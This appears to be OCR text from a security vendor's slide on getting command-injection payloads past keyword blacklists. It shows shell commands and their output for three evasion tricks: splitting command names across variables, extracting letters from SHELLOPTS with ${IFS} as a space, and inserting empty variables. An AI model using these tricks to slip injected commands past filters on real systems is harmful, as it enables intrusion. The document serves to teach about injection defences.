 DAS-security 安全中国
命令注入漏洞绕过
黑名单关键字绕过
1. 字符串拼接
a=c;b=at;c=tex;d=t;$a$b ${c}${d}
root@DESKTOP-DNINK1K:~# a=c;b=at;c=tex;d=t;$a$b ${c}${d}
123
2. 利用环境变量
echo ${SHELLOPTS}
echo ${SHELLOPTS:3:1}
${SHELLOPTS:3:1}at${IFS}text
root@DESKTOP-DNINK1K:~# echo ${SHELLOPTS}
braceexpand:emacs:hashall:histexpand:history:interactive-comments:monitor
root@DESKTOP-DNINK1K:~# echo ${SHELLOPTS:3:1}
c
root@DESKTOP-DNINK1K:~# ${SHELLOPTS:3:1}at${IFS}text
123
3. 使用空变量
Cat t${x}ext
root@DESKTOP-DNINK1K:~# cat t${x}ext
123